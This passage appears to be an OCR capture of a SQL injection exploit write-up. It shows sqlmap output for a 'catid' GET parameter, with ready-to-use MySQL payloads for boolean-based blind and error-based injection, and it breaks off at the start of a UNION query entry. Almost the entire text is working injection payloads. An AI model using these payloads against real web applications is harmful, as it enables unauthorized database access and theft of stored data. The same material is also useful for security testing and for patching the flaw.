
catid=PoC%27

# Exploit (using Sqlmap)

---

Parameter: catid (GET)

    Type: boolean-based blind

    Title: OR boolean-based blind - 
WHERE or HAVING clause (MySQL comment)

    Payload: catid=-1285' OR 8060=8060#

    Type: error-based

    Title: MySQL OR error-based - WHERE 
or HAVING clause

    Payload: catid=-9700' OR 1 GROUP BY 
CONCAT(0x717a627071,(SELECT (CASE WHEN 
(7055=7055) THEN 1 ELSE 0 
END)),0x716a767871,FLOOR(RAND(0)*2)) 
HAVING MIN(0)#

    Type: UNION query

    Title: MySQL UNION query (random 